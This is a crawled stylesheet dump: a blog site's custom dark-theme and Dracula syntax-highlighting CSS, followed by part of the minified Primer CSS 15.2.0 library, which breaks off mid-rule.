.post-title { margin-top: .5rem !important; }

li h3, li h4 { margin-top: .05rem !important; margin-bottom: .05rem !important; }

li .post-meta-description { color: #585858; font-size: 15px; margin-top: .05rem !important; margin-bottom: .05rem !important; }

details.description[open] summary::after { content: attr(data-open); }

details.description:not([open]) summary::after { content: attr(data-close); }

.notebook-badge-image { border: 0 !important; }

.footnotes { font-size: 12px !important; }

.footnotes p, .footnotes li { font-size: 12px !important; }

.social-media-list .svg-icon, .pagination .svg-icon { width: 25px !important; height: 23px !important; }

.anchor-link { opacity: 0; padding-left: 0.375em; \-webkit-text-stroke: 1.75px white; \-webkit-transition: opacity 0.2s ease-in-out 0.1s; \-moz-transition: opacity 0.2s ease-in-out 0.1s; \-ms-transition: opacity 0.2s ease-in-out 0.1s; }

h1:hover .anchor-link, h2:hover .anchor-link, h3:hover .anchor-link, h4:hover .anchor-link, h5:hover .anchor-link, h6:hover .anchor-link { opacity: 1; }

.category-tags { margin-top: .25rem !important; margin-bottom: .25rem !important; font-size: 105%; }

.post-meta-title, .post-meta { margin-top: .25em !important; margin-bottom: .25em !important; font-size: 105%; }

.page-description { margin-top: .5rem !important; margin-bottom: .5rem !important; color: #585858; font-size: 115%; }

.category-tags-icon { font-size: 75% !important; padding-left: 0.375em; opacity: 35%; }

.category-tags-link { color: #bb8181 !important; font-size: 13px !important; }

.js-search-results { padding-top: 0.2rem; }

.search-results-list-item { padding-bottom: 1rem; }

.search-results-list-item .search-result-title { font-size: 16px; color: #d9230f; }

.search-result-rel-url { color: silver; }

.search-results-list-item a { display: block; color: #777; }

.search-results-list-item a:hover, .search-results-list-item a:focus { text-decoration: none; }

.search-results-list-item a:hover .search-result-title { text-decoration: underline; }

.search-result-rel-date { color: #6d788a; font-size: 14px; }

.search-result-preview { color: #777; font-size: 16px; margin-top: .02rem !important; margin-bottom: .02rem !important; }

.search-result-highlight { color: #2e0137; font-weight: bold; }

table { white-space: normal; max-width: 100%; font-size: 100%; border: none; }

table th { text-align: center !important; }

::-webkit-scrollbar { width: 14px; height: 18px; }

::-webkit-scrollbar-thumb { height: 6px; border: 4px solid rgba(0, 0, 0, 0); background-clip: padding-box; -webkit-border-radius: 7px; background-color: #9D9D9D; -webkit-box-shadow: inset -1px -1px 0px rgba(0, 0, 0, 0.05), inset 1px 1px 0px rgba(0, 0, 0, 0.05); }

::-webkit-scrollbar-button { width: 0; height: 0; display: none; }

::-webkit-scrollbar-corner { background-color: transparent; }

.output_text.output_execute_result pre { white-space: pre-wrap; }

.output_wrapper { overflow: auto; }

.svg-icon.orange { width: 30px; height: 23px; }

.code_cell { margin: 1.5rem 0px !important; }

pre code { font-size: 15px !important; }

.youtube-iframe-wrapper { position: relative; padding-bottom: 56.10%; height: 0; overflow: hidden; }

.youtube-iframe-wrapper iframe, .youtube-iframe-wrapper object, .youtube-iframe-wrapper embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/*-----------------------------------*/
/*----- ADD YOUR STYLES BELOW -------*/
html, body, input, textarea, select, button { color: rgba(255, 255, 255, 0.87) !important; background-color: #121212 !important; }

a { color: #4bbaff !important; }

a:hover { color: rgba(255, 255, 255, 0.87) !important; }

.site-title, .site-title:visited, .site-nav, .page-link { color: rgba(255, 255, 255, 0.87) !important; }

.site-nav { background-color: #121212; border-color: #333333; }

* { scrollbar-color: #121212 #333333; }

pre, code { border-color: #333333; background-color: #1e1e1e; }

.page-description { color: rgba(255, 255, 255, 0.69); }

.post-meta { color: rgba(255, 255, 255, 0.38); }

.post-content p, .post-content li { color: rgba(255, 255, 255, 0.69); }

.btn { background-color: #1e1e1e !important; color: rgba(255, 255, 255, 0.87) !important; border-color: #333333 !important; }

.btn:hover { background-color: #121212 !important; }

table th { background-color: #1e1e1e; border-color: #333333; color: rgba(255, 255, 255, 0.87); }

table td { background-color: #121212; border-color: #333333; color: rgba(255, 255, 255, 0.69); }

.flash { color: #121212 !important; filter: brightness(80%); }

canvas { filter: invert(100%); }

.post-list > li > div { box-shadow: none !important; background-color: #1e1e1e; border: none !important; }

li .post-meta-description { color: rgba(255, 255, 255, 0.69) !important; }

.site-header { font-family: 'IBM Plex Mono', monospace; border: none; }

.site-header a:hover { color: rgba(255, 255, 255, 0.69) !important; text-decoration: none !important; }

.home { font-family: 'Roboto Mono', monospace !important; }

.page-content { font-family: 'Roboto', sans-serif; }

.site-footer { font-family: 'IBM Plex Mono', monospace; border: none; }

.language-python + .language-plaintext { border-left: 1px solid grey; margin-left: 1rem !important; }

[class^="language-"]:not(.language-plaintext) pre, [class^="language-"]:not(.language-plaintext) code { background-color: #323443 !important; color: #f8f8f2; }

.language-python + .language-plaintext code { background-color: white !important; }

.language-python + .language-plaintext pre { background-color: white !important; }

.input_area pre, .input_area div { margin-bottom: 1.0rem !important; margin-top: 1.5rem !important; padding-bottom: 0 !important; padding-top: 0 !important; background: #323443 !important; -webkit-font-smoothing: antialiased; text-rendering: optimizeLegibility; font-family: Menlo, Monaco, Consolas, "Lucida Console", Roboto, Ubuntu, monospace; border-radius: 5px; font-size: 105%; }

.output_area pre, .output_area div { margin-bottom: 1rem !important; margin-top: 0rem !important; padding-bottom: 0 !important; padding-top: 0 !important; }

.input_area pre { border-left: 1px solid lightcoral; }

.output_area pre { border-left: 1px solid grey; margin-left: 1rem !important; font-size: 16px; }

.code_cell table { width: auto; }

/* Dracula Theme v1.2.5 https://github.com/zenorocha/dracula-theme Copyright 2016, All rights reserved Code licensed under the MIT license */
.highlight { background: #323443 !important; color: #f8f8f2 !important; }

.highlight pre, .highlight code { background: #323443; color: #f8f8f2; font-size: 110%; }

.highlight .hll, .highlight .s, .highlight .sa, .highlight .sb, .highlight .sc, .highlight .dl, .highlight .sd, .highlight .s2, .highlight .se, .highlight .sh, .highlight .si, .highlight .sx, .highlight .sr, .highlight .s1, .highlight .ss { color: #e7997a; }

.highlight .go { color: #44475a; }

.highlight .err, .highlight .g, .highlight .l, .highlight .n, .highlight .x, .highlight .ge, .highlight .gr, .highlight .gh, .highlight .gi, .highlight .gp, .highlight .gs, .highlight .gu, .highlight .gt, .highlight .ld, .highlight .no, .highlight .nd, .highlight .pi, .highlight .ni, .highlight .ne, .highlight .nn, .highlight .nx, .highlight .py, .highlight .w, .highlight .bp { color: #f8f8f2; background-color: #323443 !important; }

.highlight .p { font-weight: bold; color: #66d9ef; }

.highlight .ge { text-decoration: underline; }

.highlight .bp { font-style: italic; }

.highlight .c, .highlight .ch, .highlight .cm, .highlight .cpf, .highlight .cs { color: #6272a4; }

.highlight .c1 { color: gray; }

.highlight .kd, .highlight .kt, .highlight .nb, .highlight .nl, .highlight .nv, .highlight .vc, .highlight .vg, .highlight .vi, .highlight .vm { color: #8be9fd; }

.highlight .kd, .highlight .nb, .highlight .nl, .highlight .nv, .highlight .vc, .highlight .vg, .highlight .vi, .highlight .vm { font-style: italic; }

.highlight .fm, .highlight .na, .highlight .nc, .highlight .nf { color: #ace591; }

.highlight .k, .highlight .o, .highlight .cp, .highlight .kc, .highlight .kn, .highlight .kp, .highlight .kr, .highlight .nt, .highlight .ow { color: #ff79c6; }

.highlight .kc { color: #ace591; }

.highlight .m, .highlight .mb, .highlight .mf, .highlight .mh, .highlight .mi, .highlight .mo, .highlight .il { color: #bd93f9; }

.highlight .gd { color: #ff5555; }

p code { font-size: 19px; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/Primer/15.2.0/primer.css
body_size: 20403
content:
/*!
 * Primer CSS
 * https://primer.style
 *
 * Released under MIT license.
 *//*!
 * @primer/css/core
 * http://primer.style/css
 *
 * Released under MIT license. Copyright (c) 2019 GitHub Inc.
 */.octicon{display:inline-block;vertical-align:text-top;fill:currentColor}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}summary{display:list-item}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none !important}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#1b1f23}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:600}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:0.35em 0.625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{box-sizing:border-box}input,select,textarea,button{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";font-size:14px;line-height:1.5;color:#24292e;background-color:#fff}a{color:#0366d6;text-decoration:none}a:hover{text-decoration:underline}b,strong{font-weight:600}hr,.rule{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #dfe2e5}hr::before,.rule::before{display:table;content:""}hr::after,.rule::after{display:table;clear:both;content:""}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}button{cursor:pointer;border-radius:0}[hidden][hidden]{display:none !important}details summary{cursor:pointer}details:not([open])>*:not(summary){display:none !important}kbd{display:inline-block;padding:3px 5px;font:11px "SFMono-Regular",Consolas,"Liberation Mono",Menlo,monospace;line-height:10px;color:#444d56;vertical-align:middle;background-color:#fafbfc;border:solid 1px #d1d5da;border-bottom-color:#d1d5da;border-radius:6px;box-shadow:inset 0 -1px 0 #d1d5da}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0}h1{font-size:32px;font-weight:600}h2{font-size:24px;font-weight:600}h3{font-size:20px;font-weight:600}h4{font-size:16px;font-weight:600}h5{font-size:14px;font-weight:600}h6{font-size:12px;font-weight:600}p{margin-top:0;margin-bottom:10px}small{font-size:90%}blockquote{margin:0}ul,ol{padding-left:0;margin-top:0;margin-bottom:0}ol ol,ul ol{list-style-type:lower-roman}ul ul ol,ul ol ol,ol ul ol,ol ol ol{list-style-type:lower-alpha}dd{margin-left:0}tt,code{font-family:"SFMono-Regular",Consolas,"Liberation Mono",Menlo,monospace;font-size:12px}pre{margin-top:0;margin-bottom:0;font-family:"SFMono-Regular",Consolas,"Liberation Mono",Menlo,monospace;font-size:12px}.octicon{vertical-align:text-bottom}.Box{background-color:#fff;border:1px #e1e4e8 solid;border-radius:6px}.Box--condensed{line-height:1.25}.Box--condensed .Box-header{padding:8px 16px}.Box--condensed .Box-body{padding:8px 16px}.Box--condensed .Box-footer{padding:8px 16px}.Box--condensed .Box-btn-octicon.btn-octicon{padding:8px 16px;margin:-8px -16px;line-height:1.25}.Box--condensed .Box-row{padding:8px 16px}.Box--spacious .Box-header{padding:24px;line-height:1.25}.Box--spacious .Box-title{font-size:20px}.Box--spacious .Box-body{padding:24px}.Box--spacious .Box-footer{padding:24px}.Box--spacious .Box-btn-octicon.btn-octicon{padding:24px;margin:-24px -24px}.Box--spacious .Box-row{padding:24px}.Box-header{padding:16px;margin:-1px -1px 0;background-color:#f6f8fa;border-color:#e1e4e8;border-style:solid;border-width:1px;border-top-left-radius:6px;border-top-right-radius:6px}.Box-title{font-size:14px;font-weight:600}.Box-body{padding:16px;border-bottom:1px solid #e1e4e8}.Box-body:last-of-type{margin-bottom:-1px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.Box-row{padding:16px;margin-top:-1px;list-style-type:none;border-top:1px #e1e4e8 solid}.Box-row:first-of-type{border-top-left-radius:6px;border-top-right-radius:6px}.Box-row:last-of-type{border-bottom-right-radius:6px;border-bottom-left-radius:6px}.Box-row.Box-row--unread,.Box-row.unread{box-shadow:2px 0 0 #0366d6 inset}.Box-row.navigation-focus .Box-row--drag-button{color:#0366d6;cursor:grab;opacity:100}.Box-row.navigation-focus.is-dragging .Box-row--drag-button{cursor:grabbing}.Box-row.navigation-focus.sortable-chosen{background-color:#fafbfc}.Box-row.navigation-focus.sortable-ghost{background-color:#f6f8fa}.Box-row.navigation-focus.sortable-ghost .Box-row--drag-hide{opacity:0}.Box-row--focus-gray.navigation-focus{background-color:#f6f8fa}.Box-row--focus-blue.navigation-focus{background-color:#f1f8ff}.Box-row--hover-gray:hover{background-color:#f6f8fa}.Box-row--hover-blue:hover{background-color:#f1f8ff}@media (min-width: 768px){.Box-row-link{color:#24292e;text-decoration:none}.Box-row-link:hover{color:#0366d6;text-decoration:none}}.Box-row--drag-button{opacity:0}.Box-footer{padding:16px;margin-top:-1px;border-top:1px #e1e4e8 solid}.Box--scrollable{max-height:324px;overflow:scroll}.Box--blue{border-color:#c8e1ff}.Box--blue .Box-header{background-color:#f1f8ff;border-color:#c8e1ff}.Box--blue .Box-body{border-color:#c8e1ff}.Box--blue .Box-row{border-color:#c8e1ff}.Box--blue .Box-footer{border-color:#c8e1ff}.Box--danger{border-color:#d73a49}.Box--danger .Box-row:first-of-type{border-color:#d73a49}.Box--danger .Box-body:last-of-type{border-color:#d73a49}.Box-header--blue{background-color:#f1f8ff;border-color:#c8e1ff}.Box-row--yellow{background-color:#fffbdd}.Box-row--blue{background-color:#f1f8ff}.Box-row--gray{background-color:#f6f8fa}.Box-btn-octicon.btn-octicon{padding:16px 16px;margin:-16px -16px;line-height:1.5}.breadcrumb-item{display:inline-block;margin-left:-0.35em;white-space:nowrap;list-style:none}.breadcrumb-item::after{padding-right:.5em;padding-left:.5em;color:#e1e4e8;content:"/"}.breadcrumb-item:first-child{margin-left:0}.breadcrumb-item-selected,.breadcrumb-item[aria-current]:not([aria-current=false]){color:#586069}.breadcrumb-item-selected::after,.breadcrumb-item[aria-current]:not([aria-current=false])::after{content:none}.btn{position:relative;display:inline-block;padding:5px 16px;font-size:14px;font-weight:500;line-height:20px;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid;border-radius:6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn:hover{text-decoration:none}.btn:disabled,.btn.disabled,.btn[aria-disabled=true]{cursor:default}.btn:disabled .octicon,.btn.disabled .octicon,.btn[aria-disabled=true] .octicon{color:inherit}.btn i{font-style:normal;font-weight:500;opacity:0.75}.btn .octicon{margin-right:4px;color:#6a737d;vertical-align:text-bottom}.btn .octicon:only-child{margin-right:0}.btn .Counter{margin-left:2px;color:inherit;text-shadow:none;vertical-align:top;background-color:rgba(27,31,35,0.08)}.btn .dropdown-caret{margin-left:4px;opacity:0.8}.btn{color:#24292e;background-color:#fafbfc;border-color:rgba(27,31,35,0.15);box-shadow:0 1px 0 rgba(27,31,35,0.04),inset 0 1px 0 rgba(255,255,255,0.25);transition:background-color 0.2s cubic-bezier(0.3, 0, 0.5, 1)}.btn:hover,.btn.hover,[open]>.btn{background-color:#f3f4f6;transition-duration:0.1s}.btn:active,.btn.selected,.btn[aria-selected=true]{background-color:#edeff2;box-shadow:inset 0 1px 0 rgba(225,228,232,0.2);transition:none}.btn:disabled,.btn.disabled,.btn[aria-disabled=true]{color:#959da5;background-color:#fafbfc;border-color:rgba(27,31,35,0.15)}.btn:focus,.btn.focus{outline:1px dotted transparent;outline-offset:2px;box-shadow:0 0 0 3px rgba(3,102,214,0.3)}.btn-primary{color:#fff;background-color:#2ea44f;border-color:rgba(27,31,35,0.15);box-shadow:0 1px 0 rgba(27,31,35,0.1),inset 0 1px 0 rgba(255,255,255,0.03)}.btn-primary:hover,.btn-primary.hover,[open]>.btn-primary{background-color:#2c974b}.btn-primary:active,.btn-primary.selected,.btn-primary[aria-selected=true]{background-color:#2a8f47;box-shadow:inset 0 1px 0 rgba(20,70,32,0.2)}.btn-primary:disabled,.btn-primary.disabled,.btn-primary[aria-disabled=true]{color:rgba(255,255,255,0.8);background-color:#94d3a2;border-color:rgba(27,31,35,0.1);box-shadow:0 1px 0 rgba(27,31,35,0.1),inset 0 1px 0 rgba(255,255,255,0.03)}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 3px rgba(46,164,79,0.4)}.btn-primary .Counter{color:inherit;background-color:rgba(255,255,255,0.2)}.btn-primary .octicon{color:rgba(255,255,255,0.8)}.btn-danger{color:#cb2431;transition:none}.btn-danger:hover,[open]>.btn-danger{color:#fff;background-color:#cb2431;border-color:rgba(27,31,35,0.15);box-shadow:0 1px 0 rgba(27,31,35,0.1),inset 0 1px 0 rgba(255,255,255,0.03)}.btn-danger:hover .Counter,[open]>.btn-danger .Counter{background-color:rgba(255,255,255,0.2)}.btn-danger:hover .octicon,[open]>.btn-danger .octicon{color:inherit}.btn-danger:active,.btn-danger.selected,.btn-danger[aria-selected=true]{color:#fff;background-color:#be222e;border-color:rgba(27,31,35,0.15);box-shadow:inset 0 1px 0 rgba(134,24,29,0.2)}.btn-danger:disabled,.btn-danger.disabled,.btn-danger[aria-disabled=true]{color:rgba(203,36,49,0.5);background-color:#fafbfc;border-color:rgba(27,31,35,0.15);box-shadow:0 1px 0 rgba(27,31,35,0.04),inset 0 1px 0 rgba(255,255,255,0.25)}.btn-danger:disabled .Counter,.btn-danger.disabled .Counter,.btn-danger[aria-disabled=true] .Counter{background-color:rgba(203,36,49,0.05)}.btn-danger:focus{box-shadow:0 0 0 3px rgba(203,36,49,0.4)}.btn-danger .Counter{color:inherit;background-color:rgba(203,36,49,0.1)}.btn-outline{color:#0366d6;transition:none}.btn-outline:hover,[open]>.btn-outline{color:#fff;background-color:#0366d6;border-color:rgba(27,31,35,0.15);box-shadow:0 1px 0 rgba(27,31,35,0.1),inset 0 1px 0 rgba(255,255,255,0.03)}.btn-outline:hover .Counter,[open]>.btn-outline .Counter{background-color:rgba(255,255,255,0.2)}.btn-outline:hover .octicon,[open]>.btn-outline .octicon{color:inherit}.btn-outline:active,.btn-outline.selected,.btn-outline[aria-selected=true]{color:#fff;background-color:#035fc7;border-color:rgba(27,31,35,0.15);box-shadow:inset 0 1px 0 rgba(5,38,76,0.2)}.btn-outline:disabled,.btn-outline.disabled,.btn-outline[aria-disabled=true]{color:rgba(3,102,214,0.5);background-color:#fafbfc;border-color:rgba(27,31,35,0.15);box-shadow:0 1px 0 rgba(27,31,35,0.04),inset 0 1px 0 rgba(255,255,255,0.25)}.btn-outline:disabled .Counter,.btn-outline.disabled .Counter,.btn-outline[aria-disabled=true] .Counter{background-color:rgba(3,102,214,0.05)}.btn-outline:focus{box-shadow:0 0 0 3px rgba(3,102,214,0.4)}.btn-outline .Counter{color:inherit;background-color:rgba(3,102,214,0.1)}.btn-blue{color:#fff;background-color:#0361cc;background-image:linear-gradient(-180deg, #0679fc 0%, #0361cc 90%)}.btn-blue:focus,.btn-blue.focus{box-shadow:0 0 0 0.2em rgba(6,121,252,0.4)}.btn-blue:hover,.btn-blue.hover{background-color:#035cc2;background-image:linear-gradient(-180deg, #0374f4 0%, #035cc2 90%);background-position:-.5em;border-color:rgba(27,31,35,0.5)}.btn-blue:active,.btn-blue.selected,.btn-blue[aria-selected=true],[open]>.btn-blue{background-color:#045cc1;background-image:none;border-color:rgba(27,31,35,0.5);box-shadow:inset 0 0.15em 0.3em rgba(27,31,35,0.15)}.btn-blue:disabled,.btn-blue.disabled,.btn-blue[aria-disabled=true]{color:rgba(255,255,255,0.75);background-color:#81b0e5;background-image:none;border-color:rgba(27,31,35,0.15);box-shadow:none}.btn-blue .Counter{color:#0366d6;background-color:#fff}.btn-sm{padding:3px 12px;font-size:12px;line-height:20px}.btn-sm .octicon{vertical-align:text-top}.btn-large{padding:.75em 1.5em;font-size:inherit;line-height:1.5;border-radius:0.5em}.btn-block{display:block;width:100%;text-align:center}.BtnGroup{display:inline-block;vertical-align:middle}.BtnGroup::before{display:table;content:""}.BtnGroup::after{display:table;clear:both;content:""}.BtnGroup+.BtnGroup,.BtnGroup+.btn{margin-left:4px}.BtnGroup-item{position:relative;float:left;border-right-width:0;border-radius:0}.BtnGroup-item:first-child{border-top-left-radius:6px;border-bottom-left-radius:6px}.BtnGroup-item:last-child{border-right-width:1px;border-top-right-radius:6px;border-bottom-right-radius:6px}.BtnGroup-item.selected,.BtnGroup-item[aria-selected=true],.BtnGroup-item:focus,.BtnGroup-item:active,.BtnGroup-item:hover{border-right-width:1px}.BtnGroup-item.selected+.BtnGroup-item,.BtnGroup-item.selected+.BtnGroup-parent .BtnGroup-item,.BtnGroup-item[aria-selected=true]+.BtnGroup-item,.BtnGroup-item[aria-selected=true]+.BtnGroup-parent .BtnGroup-item,.BtnGroup-item:focus+.BtnGroup-item,.BtnGroup-item:focus+.BtnGroup-parent .BtnGroup-item,.BtnGroup-item:active+.BtnGroup-item,.BtnGroup-item:active+.BtnGroup-parent .BtnGroup-item,.BtnGroup-item:hover+.BtnGroup-item,.BtnGroup-item:hover+.BtnGroup-parent .BtnGroup-item{border-left-width:0}.BtnGroup-parent{float:left}.BtnGroup-parent:first-child .BtnGroup-item{border-top-left-radius:6px;border-bottom-left-radius:6px}.BtnGroup-parent:last-child .BtnGroup-item{border-right-width:1px;border-top-right-radius:6px;border-bottom-right-radius:6px}.BtnGroup-parent .BtnGroup-item{border-right-width:0;border-radius:0}.BtnGroup-parent.selected .BtnGroup-item,.BtnGroup-parent[aria-selected=true] .BtnGroup-item,.BtnGroup-parent:focus .BtnGroup-item,.BtnGroup-parent:active .BtnGroup-item,.BtnGroup-parent:hover .BtnGroup-item{border-right-width:1px}.BtnGroup-parent.selected+.BtnGroup-item,.BtnGroup-parent.selected+.BtnGroup-parent .BtnGroup-item,.BtnGroup-parent[aria-selected=true]+.BtnGroup-item,.BtnGroup-parent[aria-selected=true]+.BtnGroup-parent .BtnGroup-item,.BtnGroup-parent:focus+.BtnGroup-item,.BtnGroup-parent:focus+.BtnGroup-parent .BtnGroup-item,.BtnGroup-parent:active+.BtnGroup-item,.BtnGroup-parent:active+.BtnGroup-parent .BtnGroup-item,.BtnGroup-parent:hover+.BtnGroup-item,.BtnGroup-parent:hover+.BtnGroup-parent .BtnGroup-item{border-left-width:0}.BtnGroup-item:focus,.BtnGroup-item:active,.BtnGroup-parent:focus,.BtnGroup-parent:active{z-index:1}.btn-link{display:inline-block;padding:0;font-size:inherit;color:#0366d6;text-decoration:none;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn-link:hover{text-decoration:underline}.btn-link:disabled,.btn-link:disabled:hover,.btn-link[aria-disabled=true],.btn-link[aria-disabled=true]:hover{color:rgba(88,96,105,0.5);cursor:default}.btn-invisible{color:#0366d6;background-color:transparent;border:0;border-radius:0;box-shadow:none}.btn-invisible:hover,.btn-invisible:active,.btn-invisible:focus,.btn-invisible.selected,.btn-invisible[aria-selected=true],.btn-invisible.zeroclipboard-is-hover,.btn-invisible.zeroclipboard-is-active{color:#0366d6;background:none;outline:none;box-shadow:none}.btn-octicon{display:inline-block;padding:5px;margin-left:5px;line-height:1;color:#586069;vertical-align:middle;background:transparent;border:0}.btn-octicon:hover{color:#0366d6}.btn-octicon.disabled,.btn-octicon[aria-disabled=true]{color:#959da5;cursor:default}.btn-octicon.disabled:hover,.btn-octicon[aria-disabled=true]:hover{color:#959da5}.btn-octicon-danger:hover{color:#cb2431}.close-button{padding:0;background:transparent;border:0;outline:none}.hidden-text-expander{display:block}.hidden-text-expander.inline{position:relative;top:-1px;display:inline-block;margin-left:5px;line-height:0}.hidden-text-expander a,.ellipsis-expander{display:inline-block;height:12px;padding:0 5px 5px;font-size:12px;font-weight:600;line-height:6px;color:#444d56;text-decoration:none;vertical-align:middle;background:#dfe2e5;border:0;border-radius:1px}.hidden-text-expander a:hover,.ellipsis-expander:hover{text-decoration:none;background-color:#c6cbd1}.hidden-text-expander a:active,.ellipsis-expander:active{color:#fff;background-color:#2188ff}.btn-with-count{float:left;border-top-right-radius:0;border-bottom-right-radius:0}.btn-with-count:focus{z-index:1}.social-count{position:relative;float:left;padding:3px 12px;font-size:12px;font-weight:600;line-height:20px;color:#24292e;vertical-align:middle;background-color:#fff;border:1px solid rgba(27,31,35,0.15);border-left:0;border-top-right-radius:6px;border-bottom-right-radius:6px;box-shadow:0 1px 0 rgba(27,31,35,0.04),inset 0 1px 0 rgba(255,255,255,0.25)}.social-count:hover,.social-count:active{text-decoration:none}.social-count:hover{color:#0366d6;cursor:pointer}.social-count:focus{z-index:1;outline:0;box-shadow:0 0 0 3px rgba(3,102,214,0.3)}.TableObject{display:table}.TableObject-item{display:table-cell;width:1%;white-space:nowrap;vertical-align:middle}.TableObject-item--primary{width:99%}fieldset{padding:0;margin:0;border:0}label{font-weight:600}.form-control,.form-select{padding:5px 12px;font-size:14px;line-height:20px;color:#24292e;vertical-align:middle;background-color:#fff;background-repeat:no-repeat;background-position:right 8px center;border:1px solid #e1e4e8;border-radius:6px;outline:none;box-shadow:inset 0 1px 0 rgba(225,228,232,0.2)}.form-control.focus,.form-control:focus,.form-select.focus,.form-select:focus{border-color:#0366d6;outline:none;box-shadow:0 0 0 3px rgba(3,102,214,0.3)}.form-control[disabled],.form-select[disabled]{color:#959da5;background-color:#f3f4f6}@supports (-webkit-touch-callout: none){.form-control,.form-select{font-size:16px}@media (min-width: 768px){.form-control,.form-select{font-size:14px}}}textarea.form-control{padding-top:8px;padding-bottom:8px;line-height:1.5}.input-contrast{background-color:#fafbfc}.input-contrast:focus{background-color:#fff}.input-dark{color:#fff;background-color:rgba(255,255,255,0.15);border-color:transparent;box-shadow:none}.input-dark:-ms-input-placeholder{color:inherit;opacity:0.6}.input-dark::-ms-input-placeholder{color:inherit;opacity:0.6}.input-dark::placeholder{color:inherit;opacity:0.6}.input-dark.focus,.input-dark:focus{border-color:rgba(27,31,35,0.3);box-shadow:0 0 0 0.2em rgba(121,184,255,0.4)}:-ms-input-placeholder{color:#6a737d;opacity:1}::-ms-input-placeholder{color:#6a737d;opacity:1}::placeholder{color:#6a737d;opacity:1}.input-sm{padding-top:3px;padding-bottom:3px;font-size:12px;line-height:20px}.input-lg{font-size:16px}.input-block{display:block;width:100%}.input-monospace{font-family:"SFMono-Regular",Consolas,"Liberation Mono",Menlo,monospace}.input-hide-webkit-autofill::-webkit-contacts-auto-fill-button{position:absolute;right:0;display:none !important;pointer-events:none;visibility:hidden}.form-checkbox{padding-left:20px;margin:15px 0;vertical-align:middle}.form-checkbox label em.highlight{position:relative;left:-4px;padding:2px 4px;font-style:normal;background:#fffbdd;border-radius:6px}.form-checkbox input[type=checkbox],.form-checkbox input[type=radio]{float:left;margin:5px 0 0 -20px;vertical-align:middle}.form-checkbox .note{display:block;margin:0;font-size:12px;font-weight:400;color:#586069}.form-checkbox-details{display:none}.form-checkbox-details-trigger:checked ~ * .form-checkbox-details,.form-checkbox-details-trigger:checked ~ .form-checkbox-details{display:block}.hfields{margin:15px 0}.hfields::before{display:table;content:""}.hfields::after{display:table;clear:both;content:""}.hfields .form-group{float:left;margin:0 30px 0 0}.hfields .form-group dt label,.hfields .form-group .form-group-header label{display:inline-block;margin:5px 0 0;color:#586069}.hfields .form-group dt img,.hfields .form-group .form-group-header img{position:relative;top:-2px}.hfields .btn{float:left;margin:28px 25px 0 -20px}.hfields .form-select{margin-top:5px}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{margin:0;-webkit-appearance:none;appearance:none}.form-actions::before{display:table;content:""}.form-actions::after{display:table;clear:both;content:""}.form-actions .btn{float:right}.form-actions .btn+.btn{margin-right:5px}.form-warning{padding:8px 10px;margin:10px 0;font-size:14px;color:#735c0f;background:#fffbdd;border:1px solid #f9c513;border-radius:6px}.form-warning p{margin:0;line-height:1.5}.form-warning a{font-weight:600}.form-select{display:inline-block;max-width:100%;height:32px;padding-right:24px;background-color:#fff;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right 8px center;background-size:8px 10px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select::-ms-expand{opacity:0}.form-select[multiple]{height:auto}.select-sm{height:28px;padding-top:3px;padding-bottom:3px;font-size:12px}.select-sm[multiple]{height:auto;min-height:0}.form-group{margin:15px 0}.form-group .form-control{width:440px;max-width:100%;margin-right:5px;background-color:#fafbfc}.form-group .form-control:focus{background-color:#fff}.form-group .form-control.shorter{width:130px}.form-group .form-control.short{width:250px}.form-group .form-control.long{width:100%}.form-group textarea.form-control{width:100%;height:200px;min-height:200px}.form-group 